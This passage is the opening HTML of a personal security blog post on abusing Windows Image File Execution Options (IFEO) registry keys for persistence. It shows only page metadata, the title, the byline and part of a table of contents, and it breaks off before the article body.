




<file: posts/debug-object-hijacking-via-image-file-execution-options-ifeo-for-persistence/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Debug Object Hijacking via Image File Execution Options (IFEO) for Persistence — byevincent</title>
    <meta property="og:title" content="Debug Object Hijacking via Image File Execution Options (IFEO) for Persistence">
    <meta property="og:description" content="Introduction Exploiting IFEO for Persistence Registry Location Debugger Value Abuse Alternate IFEO Values The Role of Debug Object Hijacking Registry Modification Process for IFEO Persistence Selecting a Target…">
    <meta property="og:image" content="https://byevincent.xyz/img/2025/03/screenshot-from-2025-03-17-15-16-54.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/debug-object-hijacking-via-image-file-execution-options-ifeo-for-persistence/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>Debug Object Hijacking via Image File Execution Options (IFEO) for Persistence</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2025-03-14">Mar 14, 2025</time> &bull; <span class="tag">Malware</span></div>
        </header>
        <article class="post-article">

          
<figure><img alt="" src="/img/2025/03/2.1.png" style="width:469px;height:auto"/></figure>
<ol><li><a class="wp-block-table-of-contents__entry" href="#introduction">Introduction</a><ol><li><a class="wp-block-table-of-contents__entry" href="#exploiting-ifeo-for-persistence">Exploiting IFEO for Persistence</a><ol><li><a class="wp-block-table-of-contents__entry" href="#registry-location">Registry Location</a></li><li><a class="wp-block-table-of-contents__entry" href="#debugger-value-abuse">Debugger Value Abuse</a></li><li><a class="wp-block-table-of-contents__entry" href="#alternate-ifeo-values">Alternate IFEO Values</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#the-role-of-debug-object-hijacking">The Role of Debug Object Hijacking</a></li><li><a class="wp-block-table-of-contents__entry" href="#registry-modification-process-for-ifeo-persistence">Registry Modification Process for IFEO Persistence</a><ol><li><a class="wp-block-table-of-contents__entry" href="#selecting-a-target-executable">Selecting a Target 